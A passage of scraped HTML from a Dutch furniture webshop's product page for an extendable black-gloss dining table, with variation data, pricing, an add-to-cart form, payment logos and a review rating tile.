400; aria-level=1&gt;&lt;span style=font-weight: 400;&gt;1x Gebruikershandleiding&lt;\/span&gt;&lt;\/li&gt;\n&lt;\/ul&gt;\n&lt;p&gt;&lt;b&gt;Voordelen:&lt;\/b&gt;&lt;\/p&gt;\n&lt;ul&gt;\n&lt;li style=font-weight: 400; aria-level=1&gt;&lt;span style=font-weight: 400;&gt;Stijlvolle eetkamertafel van L 160-412 x B 100 x H 75 cm&lt;\/span&gt;&lt;\/li&gt;\n&lt;li style=font-weight: 400; aria-level=1&gt;&lt;span style=font-weight: 400;&gt;Hoogwaardig tafelblad gemaakt van &lt;\/span&gt;&lt;\/li&gt;\n&lt;li style=font-weight: 400; aria-level=1&gt;&lt;span style=font-weight: 400;&gt;Het robuuste frame van  geeft de tafel een stoere uitstraling&lt;\/span&gt;&lt;\/li&gt;\n&lt;li style=font-weight: 400; aria-level=1&gt;&lt;span style=font-weight: 400;&gt;Door de afwerking is de tafel makkelijk schoon te maken&lt;\/span&gt;&lt;\/li&gt;\n&lt;li style=font-weight: 400; aria-level=1&gt;&lt;span style=font-weight: 400;&gt;Geeft jouw eethoek een sfeervolle uitstraling.&lt;\/span&gt;&lt;\/li&gt;\n&lt;\/ul&gt;\n&lt;p&gt;&lt;b&gt;Alle meubels van Tomasso Tables vallen onder een retourbeleid van 30 dagen en komen met 2 jaar garantie. Onze klantenservice helpt je voor en na je aankoop. Aarzel niet en koop nu.&lt;\/b&gt;&lt;\/p&gt;\n&quot;,&quot;variation_id&quot;:10103,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;142&quot;,&quot;weight_html&quot;:&quot;142 kg&quot;,&quot;custom_description&quot;:&quot;&lt;b&gt;&lt;span style=font-weight: 400;&gt;De Lapouyade Uitschuifbare Eettafel is \u200b\u200bstijlvol ontworpen en heeft een prachtig tafelblad van kwalitatief hoogwaardige materialen!&lt;\/span&gt;&lt;\/b&gt;\n\n&lt;span style=font-weight: 400;&gt;Deze tafel van Tomasso is gemaakt van  en  waardoor hij duurzaam is en lang meegaat. Je zit zo het liefst de hele dag aan je tafel. Op zoek naar een unieke eettafel voor een goede prijs? Dan ben je bij Tomasso op de juiste plek.&lt;\/span&gt;\n\n\n\n&lt;b&gt;Ijzersterk frame:&lt;\/b&gt;&lt;span style=font-weight: 400;&gt; Met het hoogwaardige frame onder deze tafel zit je aan een sterk en robuuste tafel die ervoor zorgt dat de tafel ten alle tijden stabiel staat.&lt;\/span&gt;\n\n\n\n&lt;b&gt;Praktisch en stijlvol: &lt;\/b&gt;&lt;span style=font-weight: 400;&gt;Met een uniek maar elegant uiterlijk combineert deze tafel functionaliteit met stijl. Dit maakt het een perfecte aanvulling op je eetkamer en keuken.&lt;\/span&gt;\n\n\n\n&lt;b&gt;Maak herinneringen met vrienden en familie: &lt;\/b&gt;&lt;span style=font-weight: 400;&gt;Met deze tafel kun je perfect vrienden of familie ontvangen en een gezellige avond hebben. Deze tafel is geschikt voor een gezelschap van 12 personen&lt;\/span&gt;\n\n\n\n&lt;b&gt;Eenvoudig te monteren en schoon te maken: &lt;\/b&gt;&lt;span style=font-weight: 400;&gt;Met een compleet pakket en een gemakkelijk te begrijpen handleiding is deze eettafel eenvoudig te monteren zonder er veel tijd aan kwijt te zijn.&lt;\/span&gt;\n\n\n\n&lt;b&gt;Wat is inbegrepen:&lt;\/b&gt;\n\n&lt;ul&gt;\n\n         &lt;li style=font-weight: 400; aria-level=1&gt;&lt;span style=font-weight: 400;&gt;1x Lapouyade Uitschuifbare Eettafel&lt;\/span&gt;&lt;\/li&gt;\n\n         &lt;li style=font-weight: 400; aria-level=1&gt;&lt;span style=font-weight: 400;&gt;1x Montage accessoires&lt;\/span&gt;&lt;\/li&gt;\n\n         &lt;li style=font-weight: 400; aria-level=1&gt;&lt;span style=font-weight: 400;&gt;1x Gebruikershandleiding&lt;\/span&gt;&lt;\/li&gt;\n\n&lt;\/ul&gt;\n\n&lt;b&gt;Voordelen:&lt;\/b&gt;\n\n&lt;ul&gt;\n\n         &lt;li style=font-weight: 400; aria-level=1&gt;&lt;span style=font-weight: 400;&gt;Stijlvolle eetkamertafel van L 160-412 x B 100 x H 75 cm&lt;\/span&gt;&lt;\/li&gt;\n\n         &lt;li style=font-weight: 400; aria-level=1&gt;&lt;span style=font-weight: 400;&gt;Hoogwaardig tafelblad gemaakt van &lt;\/span&gt;&lt;\/li&gt;\n\n         &lt;li style=font-weight: 400; aria-level=1&gt;&lt;span style=font-weight: 400;&gt;Het robuuste frame van  geeft de tafel een stoere uitstraling&lt;\/span&gt;&lt;\/li&gt;\n\n         &lt;li style=font-weight: 400; aria-level=1&gt;&lt;span style=font-weight: 400;&gt;Door de afwerking is de tafel makkelijk schoon te maken&lt;\/span&gt;&lt;\/li&gt;\n\n         &lt;li style=font-weight: 400; aria-level=1&gt;&lt;span style=font-weight: 400;&gt;Geeft jouw eethoek een sfeervolle uitstraling.&lt;\/span&gt;&lt;\/li&gt;\n\n&lt;\/ul&gt;\n\n&lt;b&gt;Alle meubels van Tomasso Tables vallen onder een retourbeleid van 30 dagen en komen met 2 jaar garantie. Onze klantenservice helpt je voor en na je aankoop. Aarzel niet en koop nu.&lt;\/b&gt;&quot;},{&quot;attributes&quot;:{&quot;attribute_pa_kleur-onderstel&quot;:&quot;zwart-hoogglans&quot;},&quot;availability_html&quot;:&quot;&lt;p class=\&quot;stock in-stock\&quot;&gt;\n\t&lt;strong&gt;Beschikbaar.&lt;\/strong&gt;\n\n\t\t\tLevertijd: 2-3 weken\t&lt;\/p&gt;\n&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;160&quot;,&quot;width&quot;:&quot;100&quot;,&quot;height&quot;:&quot;75&quot;},&quot;dimensions_html&quot;:&quot;160 &amp;times; 100 &amp;times; 75 cm&quot;,&quot;display_price&quot;:1953,&quot;display_regular_price&quot;:2718,&quot;image&quot;:{&quot;title&quot;:&quot;Grande_model_czcz_2-scaled-1.jpg&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/www.tomassotables.com\/wp-content\/uploads\/2024\/06\/Grande_model_czcz_2-scaled-1.jpg&quot;,&quot;alt&quot;:&quot;Grande_model_czcz_2-scaled-1.jpg&quot;,&quot;src&quot;:&quot;https:\/\/www.tomassotables.com\/wp-content\/uploads\/2024\/06\/Grande_model_czcz_2-scaled-1-600x375.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/www.tomassotables.com\/wp-content\/uploads\/2024\/06\/Grande_model_czcz_2-scaled-1-600x375.jpg 600w, https:\/\/www.tomassotables.com\/wp-content\/uploads\/2024\/06\/Grande_model_czcz_2-scaled-1-300x188.jpg 300w, https:\/\/www.tomassotables.com\/wp-content\/uploads\/2024\/06\/Grande_model_czcz_2-scaled-1-1024x640.jpg 1024w, https:\/\/www.tomassotables.com\/wp-content\/uploads\/2024\/06\/Grande_model_czcz_2-scaled-1-768x480.jpg 768w, https:\/\/www.tomassotables.com\/wp-content\/uploads\/2024\/06\/Grande_model_czcz_2-scaled-1-1536x960.jpg 1536w, https:\/\/www.tomassotables.com\/wp-content\/uploads\/2024\/06\/Grande_model_czcz_2-scaled-1-2048x1280.jpg 2048w, https:\/\/www.tomassotables.com\/wp-content\/uploads\/2024\/06\/Grande_model_czcz_2-scaled-1-1920x1200.jpg 1920w, https:\/\/www.tomassotables.com\/wp-content\/uploads\/2024\/06\/Grande_model_czcz_2-scaled-1-60x38.jpg 60w, https:\/\/www.tomassotables.com\/wp-content\/uploads\/2024\/06\/Grande_model_czcz_2-scaled-1-110x69.jpg 110w&quot;,&quot;sizes&quot;:&quot;(max-width: 600px) 100vw, 600px&quot;,&quot;full_src&quot;:&quot;https:\/\/www.tomassotables.com\/wp-content\/uploads\/2024\/06\/Grande_model_czcz_2-scaled-1.jpg&quot;,&quot;full_src_w&quot;:2560,&quot;full_src_h&quot;:1600,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/www.tomassotables.com\/wp-content\/uploads\/2024\/06\/Grande_model_czcz_2-scaled-1-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/www.tomassotables.com\/wp-content\/uploads\/2024\/06\/Grande_model_czcz_2-scaled-1-300x300.jpg&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:300,&quot;src_w&quot;:600,&quot;src_h&quot;:375},&quot;image_id&quot;:3414,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:50,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&lt;span class=\&quot;price\&quot;&gt;&lt;span class=\&quot;price__top\&quot;&gt;&lt;del aria-hidden=\&quot;true\&quot;&gt;2.718,-&lt;\/del&gt; (adviesprijs)&lt;\/span&gt;&lt;span class=\&quot;price__bottom\&quot;&gt;&lt;ins aria-hidden=\&quot;true\&quot;&gt;1.953,-&lt;\/ins&gt;&lt;span class=\&quot;price__percent\&quot;&gt;-37%&lt;\/span&gt;&lt;span&gt;Je bespaart: &lt;strong&gt;&amp;euro; 765,-&lt;\/strong&gt;&lt;\/span&gt;&lt;\/span&gt;&lt;\/span&gt;&quot;,&quot;sku&quot;:&quot;St\u00f3\u0142 GRANDE table top: black gloss + leg: black gloss&quot;,&quot;variation_description&quot;:&quot;&lt;p&gt;&lt;b&gt;&lt;span style=font-weight: 400;&gt;De Lapouyade Uitschuifbare Eettafel is \u200b\u200bstijlvol ontworpen en heeft een prachtig tafelblad van kwalitatief hoogwaardige materialen!&lt;\/span&gt;&lt;\/b&gt;&lt;\/p&gt;\n&lt;p&gt;&lt;span style=font-weight: 400;&gt;Deze tafel van Tomasso is gemaakt van  en  waardoor hij duurzaam is en lang meegaat. Je zit zo het liefst de hele dag aan je tafel. Op zoek naar een unieke eettafel voor een goede prijs? Dan ben je bij Tomasso op de juiste plek.&lt;\/span&gt;&lt;\/p&gt;\n&lt;p&gt;&lt;b&gt;Ijzersterk frame:&lt;\/b&gt;&lt;span style=font-weight: 400;&gt; Met het hoogwaardige frame onder deze tafel zit je aan een sterk en robuuste tafel die ervoor zorgt dat de tafel ten alle tijden stabiel staat.&lt;\/span&gt;&lt;\/p&gt;\n&lt;p&gt;&lt;b&gt;Praktisch en stijlvol: &lt;\/b&gt;&lt;span style=font-weight: 400;&gt;Met een uniek maar elegant uiterlijk combineert deze tafel functionaliteit met stijl. Dit maakt het een perfecte aanvulling op je eetkamer en keuken.&lt;\/span&gt;&lt;\/p&gt;\n&lt;p&gt;&lt;b&gt;Maak herinneringen met vrienden en familie: &lt;\/b&gt;&lt;span style=font-weight: 400;&gt;Met deze tafel kun je perfect vrienden of familie ontvangen en een gezellige avond hebben. Deze tafel is geschikt voor een gezelschap van 12 personen&lt;\/span&gt;&lt;\/p&gt;\n&lt;p&gt;&lt;b&gt;Eenvoudig te monteren en schoon te maken: &lt;\/b&gt;&lt;span style=font-weight: 400;&gt;Met een compleet pakket en een gemakkelijk te begrijpen handleiding is deze eettafel eenvoudig te monteren zonder er veel tijd aan kwijt te zijn.&lt;\/span&gt;&lt;\/p&gt;\n&lt;p&gt;&lt;b&gt;Wat is inbegrepen:&lt;\/b&gt;&lt;\/p&gt;\n&lt;ul&gt;\n&lt;li style=font-weight: 400; aria-level=1&gt;&lt;span style=font-weight: 400;&gt;1x Lapouyade Uitschuifbare Eettafel&lt;\/span&gt;&lt;\/li&gt;\n&lt;li style=font-weight: 400; aria-level=1&gt;&lt;span style=font-weight: 400;&gt;1x Montage accessoires&lt;\/span&gt;&lt;\/li&gt;\n&lt;li style=font-weight: 400; aria-level=1&gt;&lt;span style=font-weight: 400;&gt;1x Gebruikershandleiding&lt;\/span&gt;&lt;\/li&gt;\n&lt;\/ul&gt;\n&lt;p&gt;&lt;b&gt;Voordelen:&lt;\/b&gt;&lt;\/p&gt;\n&lt;ul&gt;\n&lt;li style=font-weight: 400; aria-level=1&gt;&lt;span style=font-weight: 400;&gt;Stijlvolle eetkamertafel van L 160-412 x B 100 x H 75 cm&lt;\/span&gt;&lt;\/li&gt;\n&lt;li style=font-weight: 400; aria-level=1&gt;&lt;span style=font-weight: 400;&gt;Hoogwaardig tafelblad gemaakt van &lt;\/span&gt;&lt;\/li&gt;\n&lt;li style=font-weight: 400; aria-level=1&gt;&lt;span style=font-weight: 400;&gt;Het robuuste frame van  geeft de tafel een stoere uitstraling&lt;\/span&gt;&lt;\/li&gt;\n&lt;li style=font-weight: 400; aria-level=1&gt;&lt;span style=font-weight: 400;&gt;Door de afwerking is de tafel makkelijk schoon te maken&lt;\/span&gt;&lt;\/li&gt;\n&lt;li style=font-weight: 400; aria-level=1&gt;&lt;span style=font-weight: 400;&gt;Geeft jouw eethoek een sfeervolle uitstraling.&lt;\/span&gt;&lt;\/li&gt;\n&lt;\/ul&gt;\n&lt;p&gt;&lt;b&gt;Alle meubels van Tomasso Tables vallen onder een retourbeleid van 30 dagen en komen met 2 jaar garantie. Onze klantenservice helpt je voor en na je aankoop. Aarzel niet en koop nu.&lt;\/b&gt;&lt;\/p&gt;\n&quot;,&quot;variation_id&quot;:10104,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;142&quot;,&quot;weight_html&quot;:&quot;142 kg&quot;,&quot;custom_description&quot;:&quot;&lt;b&gt;&lt;span style=font-weight: 400;&gt;De Lapouyade Uitschuifbare Eettafel is \u200b\u200bstijlvol ontworpen en heeft een prachtig tafelblad van kwalitatief hoogwaardige materialen!&lt;\/span&gt;&lt;\/b&gt;\n\n&lt;span style=font-weight: 400;&gt;Deze tafel van Tomasso is gemaakt van  en  waardoor hij duurzaam is en lang meegaat. Je zit zo het liefst de hele dag aan je tafel. Op zoek naar een unieke eettafel voor een goede prijs? Dan ben je bij Tomasso op de juiste plek.&lt;\/span&gt;\n\n\n\n&lt;b&gt;Ijzersterk frame:&lt;\/b&gt;&lt;span style=font-weight: 400;&gt; Met het hoogwaardige frame onder deze tafel zit je aan een sterk en robuuste tafel die ervoor zorgt dat de tafel ten alle tijden stabiel staat.&lt;\/span&gt;\n\n\n\n&lt;b&gt;Praktisch en stijlvol: &lt;\/b&gt;&lt;span style=font-weight: 400;&gt;Met een uniek maar elegant uiterlijk combineert deze tafel functionaliteit met stijl. Dit maakt het een perfecte aanvulling op je eetkamer en keuken.&lt;\/span&gt;\n\n\n\n&lt;b&gt;Maak herinneringen met vrienden en familie: &lt;\/b&gt;&lt;span style=font-weight: 400;&gt;Met deze tafel kun je perfect vrienden of familie ontvangen en een gezellige avond hebben. Deze tafel is geschikt voor een gezelschap van 12 personen&lt;\/span&gt;\n\n\n\n&lt;b&gt;Eenvoudig te monteren en schoon te maken: &lt;\/b&gt;&lt;span style=font-weight: 400;&gt;Met een compleet pakket en een gemakkelijk te begrijpen handleiding is deze eettafel eenvoudig te monteren zonder er veel tijd aan kwijt te zijn.&lt;\/span&gt;\n\n\n\n&lt;b&gt;Wat is inbegrepen:&lt;\/b&gt;\n\n&lt;ul&gt;\n\n         &lt;li style=font-weight: 400; aria-level=1&gt;&lt;span style=font-weight: 400;&gt;1x Lapouyade Uitschuifbare Eettafel&lt;\/span&gt;&lt;\/li&gt;\n\n         &lt;li style=font-weight: 400; aria-level=1&gt;&lt;span style=font-weight: 400;&gt;1x Montage accessoires&lt;\/span&gt;&lt;\/li&gt;\n\n         &lt;li style=font-weight: 400; aria-level=1&gt;&lt;span style=font-weight: 400;&gt;1x Gebruikershandleiding&lt;\/span&gt;&lt;\/li&gt;\n\n&lt;\/ul&gt;\n\n&lt;b&gt;Voordelen:&lt;\/b&gt;\n\n&lt;ul&gt;\n\n         &lt;li style=font-weight: 400; aria-level=1&gt;&lt;span style=font-weight: 400;&gt;Stijlvolle eetkamertafel van L 160-412 x B 100 x H 75 cm&lt;\/span&gt;&lt;\/li&gt;\n\n         &lt;li style=font-weight: 400; aria-level=1&gt;&lt;span style=font-weight: 400;&gt;Hoogwaardig tafelblad gemaakt van &lt;\/span&gt;&lt;\/li&gt;\n\n         &lt;li style=font-weight: 400; aria-level=1&gt;&lt;span style=font-weight: 400;&gt;Het robuuste frame van  geeft de tafel een stoere uitstraling&lt;\/span&gt;&lt;\/li&gt;\n\n         &lt;li style=font-weight: 400; aria-level=1&gt;&lt;span style=font-weight: 400;&gt;Door de afwerking is de tafel makkelijk schoon te maken&lt;\/span&gt;&lt;\/li&gt;\n\n         &lt;li style=font-weight: 400; aria-level=1&gt;&lt;span style=font-weight: 400;&gt;Geeft jouw eethoek een sfeervolle uitstraling.&lt;\/span&gt;&lt;\/li&gt;\n\n&lt;\/ul&gt;\n\n&lt;b&gt;Alle meubels van Tomasso Tables vallen onder een retourbeleid van 30 dagen en komen met 2 jaar garantie. Onze klantenservice helpt je voor en na je aankoop. Aarzel niet en koop nu.&lt;\/b&gt;&quot;}]">
	
						<div class="single_variation_wrap">
				<div class="woocommerce-variation single_variation"></div>			</div>
		
		<table class="variations" cellspacing="0" role="presentation">
			<tbody>
									
					<tr >
						<th class="label"><label for="pa_kleur-onderstel">Kleur onderstel</label></th>
						<td class="value">
							<select id="pa_kleur-onderstel" class="" name="attribute_pa_kleur-onderstel" data-attribute_name="attribute_pa_kleur-onderstel" data-show_option_none="no"><option value="">Choose an option</option><option value="wit-hoogglans"  selected='selected'>Wit hoogglans</option><option value="zwart-hoogglans" >Zwart hoogglans</option></select>						</td>
					</tr>
							</tbody>
		</table>

		<div class="woocommerce-variation-add-to-cart variations_button">
	
	<div class="quantity">
	<button type="button" class="minus">-</button>	<label class="screen-reader-text" for="quantity_696c22f11d168">Lapouyade Uitschuifbare Eettafel Zwart hoogglans quantity</label>
	<input
		type="number"
				id="quantity_696c22f11d168"
		class="input-text qty text"
		name="quantity"
		value="1"
		aria-label="Product quantity"
		size="4"
		min="1"
		max="50"
					step="1"
			placeholder=""
			inputmode="numeric"
			autocomplete="off"
			/>
	<button type="button" class="plus">+</button></div>

	<button type="submit" class="single_add_to_cart_button button alt">In mijn winkelwagen</button>

	<input type="hidden" name="gtm_item_name" value="Lapouyade Uitschuifbare Eettafel Zwart hoogglans">
<input type="hidden" name="gtm_item_brand" value="">
<input type="hidden" name="gtm_item_id" value="10051">
<input type="hidden" name="gtm_item_sku" value="Stół GRANDE table top: black gloss">
<input type="hidden" name="gtm_price" value="1953.00">
<input type="hidden" name="gtm_item_category" value="Tafels">
<input type="hidden" name="gtm_item_category2" value="Eettafels">
<input type="hidden" name="gtm_item_category3" value="Design eettafels">
<input type="hidden" name="gtm_index" value="1">
	
	<input type="hidden" name="add-to-cart" value="10051" />
	<input type="hidden" name="product_id" value="10051" />
	<input type="hidden" name="variation_id" class="variation_id" value="0" />
</div>

			
	</form>

	<div class="box-product-additions">
		<div class="box__inner">
			<ul>
				<li><strong>100 dagen</strong> risicoloos uitproberen</li>
				<li><strong>Gratis,</strong> betrouwbare levering</li>
				<li>Aflossen over <strong>3 jaar</strong> mogelijk</li>
				<li><strong>2 jaar</strong> garantie</li>
				
				<!--
									<li></li>
								-->

							</ul>

							<div class="box__logos logos">
					<ul>
													<li>
								<img width="38" height="29" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2038%2029'%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" data-lazy-src="https://www.tomassotables.com/wp-content/uploads/2024/04/klarna-small-logo.svg" /><noscript><img width="38" height="29" src="https://www.tomassotables.com/wp-content/uploads/2024/04/klarna-small-logo.svg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" /></noscript>							</li>
													<li>
								<img width="39" height="30" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2039%2030'%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" data-lazy-src="https://www.tomassotables.com/wp-content/uploads/2024/04/master-card-small-logo.svg" /><noscript><img width="39" height="30" src="https://www.tomassotables.com/wp-content/uploads/2024/04/master-card-small-logo.svg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" /></noscript>							</li>
													<li>
								<img width="40" height="30" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2040%2030'%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" data-lazy-src="https://www.tomassotables.com/wp-content/uploads/2024/04/visa-small-logo.svg" /><noscript><img width="40" height="30" src="https://www.tomassotables.com/wp-content/uploads/2024/04/visa-small-logo.svg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" /></noscript>							</li>
													<li>
								<img width="38" height="28" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2038%2028'%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" data-lazy-src="https://www.tomassotables.com/wp-content/uploads/2024/04/bancontact-small-logo.svg" /><noscript><img width="38" height="28" src="https://www.tomassotables.com/wp-content/uploads/2024/04/bancontact-small-logo.svg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" /></noscript>							</li>
													<li>
								<img width="38" height="28" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2038%2028'%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" data-lazy-src="https://www.tomassotables.com/wp-content/uploads/2024/04/ideal-small-logo.svg" /><noscript><img width="38" height="28" src="https://www.tomassotables.com/wp-content/uploads/2024/04/ideal-small-logo.svg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" /></noscript>							</li>
											</ul>
				</div>
					</div><!-- /.box__inner -->
	</div><!-- /.box-product-additions -->
		</div>
		</div>

				</div><!-- /.section__inner -->
		</div><!-- /.shell -->
	</section>
	
<section class="section-product-sticky-bar">
	<div class="shell">
		<div class="section__inner">
			<div class="section__content">
				<div class="section__image">
					<img width="300" height="188" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20188'%3E%3C/svg%3E" class="attachment-medium size-medium" alt="" decoding="async" data-lazy-srcset="https://www.tomassotables.com/wp-content/uploads/2024/06/Grande_model_czcz_2-scaled-1-300x188.jpg 300w, https://www.tomassotables.com/wp-content/uploads/2024/06/Grande_model_czcz_2-scaled-1-1024x640.jpg 1024w, https://www.tomassotables.com/wp-content/uploads/2024/06/Grande_model_czcz_2-scaled-1-768x480.jpg 768w, https://www.tomassotables.com/wp-content/uploads/2024/06/Grande_model_czcz_2-scaled-1-1536x960.jpg 1536w, https://www.tomassotables.com/wp-content/uploads/2024/06/Grande_model_czcz_2-scaled-1-2048x1280.jpg 2048w, https://www.tomassotables.com/wp-content/uploads/2024/06/Grande_model_czcz_2-scaled-1-1920x1200.jpg 1920w, https://www.tomassotables.com/wp-content/uploads/2024/06/Grande_model_czcz_2-scaled-1-60x38.jpg 60w, https://www.tomassotables.com/wp-content/uploads/2024/06/Grande_model_czcz_2-scaled-1-110x69.jpg 110w, https://www.tomassotables.com/wp-content/uploads/2024/06/Grande_model_czcz_2-scaled-1-600x375.jpg 600w" data-lazy-sizes="(max-width: 300px) 100vw, 300px" data-lazy-src="https://www.tomassotables.com/wp-content/uploads/2024/06/Grande_model_czcz_2-scaled-1-300x188.jpg" /><noscript><img width="300" height="188" src="https://www.tomassotables.com/wp-content/uploads/2024/06/Grande_model_czcz_2-scaled-1-300x188.jpg" class="attachment-medium size-medium" alt="" decoding="async" srcset="https://www.tomassotables.com/wp-content/uploads/2024/06/Grande_model_czcz_2-scaled-1-300x188.jpg 300w, https://www.tomassotables.com/wp-content/uploads/2024/06/Grande_model_czcz_2-scaled-1-1024x640.jpg 1024w, https://www.tomassotables.com/wp-content/uploads/2024/06/Grande_model_czcz_2-scaled-1-768x480.jpg 768w, https://www.tomassotables.com/wp-content/uploads/2024/06/Grande_model_czcz_2-scaled-1-1536x960.jpg 1536w, https://www.tomassotables.com/wp-content/uploads/2024/06/Grande_model_czcz_2-scaled-1-2048x1280.jpg 2048w, https://www.tomassotables.com/wp-content/uploads/2024/06/Grande_model_czcz_2-scaled-1-1920x1200.jpg 1920w, https://www.tomassotables.com/wp-content/uploads/2024/06/Grande_model_czcz_2-scaled-1-60x38.jpg 60w, https://www.tomassotables.com/wp-content/uploads/2024/06/Grande_model_czcz_2-scaled-1-110x69.jpg 110w, https://www.tomassotables.com/wp-content/uploads/2024/06/Grande_model_czcz_2-scaled-1-600x375.jpg 600w" sizes="(max-width: 300px) 100vw, 300px" /></noscript>				</div><!-- /.section__image -->

				<div class="section__info">
											<h5>Zwarte Eettafels</h5>
					
					<h3>Lapouyade Uitschuifbare Eettafel Zwart hoogglans</h3>
				</div><!-- /.section__info -->
			</div><!-- /.section__content -->

			<div class="section__aside">
				<div class="section__price">
					<span class="price">
						<del>2.718,-</del> <ins>1.953,-incl. btw					</div><!-- /.section__price -->
				<div class="section__actions">
					<a href="#" class="btn section__btn js-add-to-cart-sticky">
						in winkelwagen
						<img width="24" height="21" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2024%2021'%3E%3C/svg%3E" alt="" data-lazy-src="https://www.tomassotables.com/wp-content/themes/tomasso-tables/resources/images/cart-and-plus-icon.svg"><noscript><img width="24" height="21" src="https://www.tomassotables.com/wp-content/themes/tomasso-tables/resources/images/cart-and-plus-icon.svg" alt=""></noscript>
					</a>
				</div><!-- /.section__actions -->
			</div><!-- /.section__aside -->
		</div><!-- /.section__inner -->
	</div><!-- /.shell -->
</section><!-- /.section-product-sticky-bar -->

<section class="section-product-bar">
	<div class="shell">
		<div class="section__inner">
			<div class="section__list">
				<ul>
																		<li>
															<img width="35" height="34" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2035%2034'%3E%3C/svg%3E" class="attachment-medium size-medium" alt="" decoding="async" data-lazy-src="https://www.tomassotables.com/wp-content/uploads/2024/05/meubel-badge.png" /><noscript><img width="35" height="34" src="https://www.tomassotables.com/wp-content/uploads/2024/05/meubel-badge.png" class="attachment-medium size-medium" alt="" decoding="async" /></noscript>							
															Opgericht door interieur experts													</li>
																								<li>
								<div class="tile-reviews-secondary js-review">
																			<a href="https://nl.trustpilot.com/review/tomassotables.com" class="tile__link" target="_blank"></a>
									
									<div class="tile__inner">
										<div class="tile__logo">
											<img width="75" height="20" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2075%2020'%3E%3C/svg%3E" alt="" data-lazy-src="https://www.tomassotables.com/wp-content/themes/tomasso-tables/resources/images/trustpilot-logo.svg"><noscript><img width="75" height="20" src="https://www.tomassotables.com/wp-content/themes/tomasso-tables/resources/images/trustpilot-logo.svg" alt=""></noscript>
										</div><!-- /.tile__logo -->

										
										<div class="tile__rating" data-rating="4.0">
											<ul>
												<li>
													<img width="12" height="11" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2012%2011'%3E%3C/svg%3E" alt="" data-lazy-src="https://www.tomassotables.com/wp-content/themes/tomasso-tables/resources/images/white-star.svg"><noscript><img width="12" height="11" src="https://www.tomassotables.com/wp-content/themes/tomasso-tables/resources/images/white-star.svg" alt=""></noscript>
												</li>

												<li>
													<img width="12" height="11" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2012%2011'%3E%3C/svg%3E" alt="" data-lazy-src="https://www.tomassotables.com/wp-content/themes/tomasso-tables/resources/images/white-star.svg"><noscript><img width="12" height="11" src="https://www.tomassotables.com/wp-content/themes/tomasso-tables/resources/images/white-star.svg" alt=""></noscript>
												</li>

												<li>
													<img width="12" height="11" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2012%2011'%3E%3C/svg%3E" alt="" data-lazy-src="https://www.tomassotables.com/wp-content/themes/tomasso-tables/resources/images/white-star.svg"><noscript><img width="12" height="11" src="https://www.tomassotables.com/wp-content/themes/tomasso-tables/resources/images/white-star.svg" alt=""></noscript>
												</li>

												<li>
													<img width="12" height="11" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2012%2011'%3E%3C/svg%3E" alt="" data-lazy-src="https://www.tomassotables.com/wp-content/themes/tomasso-tables/resources/images/white-star.svg"><noscript><img width="12" height="11" src="https://www.tomassotables.com/wp-content/themes/tomasso-tables/resources/images/white-star.svg" alt=""></noscript>
												</li>

												<li>
													<img width="12" height="11" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2012%2011'%3E%3C/svg%3E" alt="" data-lazy-src="https://www.tomassotables.com/wp-content/themes/tomasso-tables/resources/images/white-star.svg"><noscript><img width="12" height="11" src="https://www.tomassotables.com/wp-content/themes/tomasso-tables/resources/images/white-star.svg" alt=""></noscript>
												</li>
											</ul>
										</div><!-- /.tile__rating -->

										<div class="tile__number">
											<p>4.0</p>
										</div><!-- /.tile__number -->
									</div><!-- /.tile__inner -->
								</div><!-- /.tile-reviews-secondary -->
							</li>
																								<li>
